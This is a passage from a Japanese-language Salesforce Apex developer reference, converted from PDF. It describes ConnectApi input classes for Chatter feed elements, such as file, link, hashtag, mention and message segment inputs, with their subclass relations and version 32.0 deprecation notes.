

# <span id="page-1466-0"></span>ConnectApi.FileIdInput

**すでにアップロードされているファイルを添付したり、フィード要素からファイルを削除したりします。**





## <span id="page-1467-1"></span>ConnectApi.FilesCapabilityInput

**すでにアップロードされている最大** 5 **個のファイルを添付したり、フィード要素から** 1 **個以上のファイルを削 除したりします。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



## <span id="page-1467-0"></span>ConnectApi.GroupInformationInput クラス



<span id="page-1467-2"></span>関連トピック:

[ConnectApi.ChatterGroupInput](#page-1457-1) **クラス**

## ConnectApi.HashtagSegmentInput クラス

**フィード項目またはコメントにハッシュタグを含めるために使用します。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1468-1"></span>[ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

### ConnectApi.InlineImageSegmentInput

### **インライン画像セグメント。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1468-0"></span>関連トピック:

#### **[インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)**

[ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

## ConnectApi.LinkAttachmentInput クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1469-0) [LinkCapabilityInput](#page-1469-0) **を使用します。**

### **リンクを追加するためにフィード項目の添付ファイルの一部として使用します。**

[ConnectApi.FeedItemAttachmentInput](#page-1464-0) **クラスのサブクラス**



## <span id="page-1469-0"></span>ConnectApi.LinkCapabilityInput

**フィード要素のリンクを作成または更新します。**

**このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



<span id="page-1469-2"></span>関連トピック:

[ConnectApi.FeedElementCapabilitiesInput](#page-1462-0)

## ConnectApi.LinkSegmentInput クラス

### **フィード項目またはコメントにリンクセグメントを含めるために使用します。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1469-1"></span>関連トピック:

[ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

## ConnectApi.ManagedTopicPositionCollectionInput クラス

**管理トピックの相対位置のコレクション。**





# <span id="page-1470-0"></span>ConnectApi.ManagedTopicPositionInput クラス

**管理トピックの相対位置。**



<span id="page-1470-1"></span>関連トピック:

[ConnectApi.ManagedTopicPositionCollectionInput](#page-1469-1) **クラス**

## ConnectApi.MarkupBeginSegmentInput

**リッチテキストマークアップの開始タグ。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1471-0"></span>**[インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)** [ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

## ConnectApi.MarkupEndSegmentInput

**リッチテキストマークアップの終了タグ。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1472-1"></span>**[インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)** [ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

## ConnectApi.MentionSegmentInput クラス

**フィード項目またはコメントにユーザまたはグループの** @**メンションを含めるために使用します。フィード項 目またはコメントに入れることができるメンションは最大** 25 **個です。**

[ConnectApi.MessageSegmentInput](#page-1473-1) **クラスのサブクラス**



<span id="page-1472-0"></span>関連トピック:

[ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

# ConnectApi.MessageBodyInput クラス

**フィード項目およびコメントにリッチメッセージを追加するために使用します。**



[ConnectApi.FeedItemInput](#page-1465-0) **クラス** [ConnectApi.CommentInput](#page-1458-0) **クラス**

## <span id="page-1473-1"></span>ConnectApi.MessageSegmentInput クラス

**フィード項目およびコメントにリッチメッセージセグメントを追加するために使用します。**

**これは抽象クラスであり、公開コンストラクタはありません。サブクラスのインスタンスのみを作成できま す。**

**次のクラスのスーパークラス**:

- **•** [ConnectApi.HashtagSegmentInput](#page-1467-2) **クラス**
- **•** [ConnectApi.InlineImageSegmentInput](#page-1468-1)
- **•** [ConnectApi.LinkSegmentInput](#page-1469-2) **クラス**
- **•** [ConnectApi.MarkupBeginSegmentInput](#page-1470-1)
- **•** [ConnectApi.MarkupEndSegmentInput](#page-1471-0)
- **•** [ConnectApi.MentionSegmentInput](#page-1472-1) **クラス**
- **•** [ConnectApi.TextSegmentInput](#page-1483-0) **クラス**

関連トピック:

<span id="page-1473-0"></span>**[コメントの編集](#page-360-0) [フィード要素の編集](#page-355-0) [質問のタイトルを編集して投稿](#page-356-0) [インライン画像を含むリッチテキストフィード要素の投稿](#page-345-0)** [ConnectApi.MessageBodyInput](#page-1472-0) **クラス**

### ConnectApi.MuteCapabilityInput

**フィード要素のミュートまたはミュート解除。 このクラスは、**[ConnectApi.FeedElementCapabilityInput](#page-1463-0) **クラスのサブクラスです。**



<span id="page-1474-1"></span>[setIsMutedByMe\(communityId, feedElementId, isMutedByMe\)](#page-1051-0)

## ConnectApi.NewFileAttachmentInput クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1460-0) [ContentCapabilityInput](#page-1460-0) **を使用します。**

**フィード項目に添付する新しいファイルを説明します。添付ファイルとなる実際のバイナリファイルは、** postFeedItem **や** postComment **など、この添付ファイル入力を取るメソッドの** [BinaryInput](#page-1454-0) **の一部として指定 されます。**

[ConnectApi.FeedItemAttachmentInput](#page-1464-0) **クラスのサブクラス**



### <span id="page-1474-0"></span>ConnectApi.NewUserAudienceCriteriaInput

**おすすめ利用者の新規メンバー種別の条件。**

[ConnectApi.AudienceCriteriaInput](#page-1453-0) **のサブクラス。**

